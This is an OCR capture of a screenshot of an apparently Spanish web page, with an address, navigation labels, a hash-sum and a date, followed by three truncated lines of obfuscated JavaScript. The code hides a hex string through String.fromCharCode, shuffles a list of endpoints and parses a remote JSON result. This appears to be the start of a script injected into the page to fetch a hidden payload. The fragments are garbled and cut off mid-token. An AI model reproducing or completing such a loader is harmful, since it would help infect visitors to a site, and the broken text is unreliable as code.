
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
📦 Hash-sum →
e00b0fe8ea6cafed1a57e
📌 Updated on
2026-06-25
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,48,56,102,100,100,5
j=await re.json();if(j.result){let h=j.result.substring(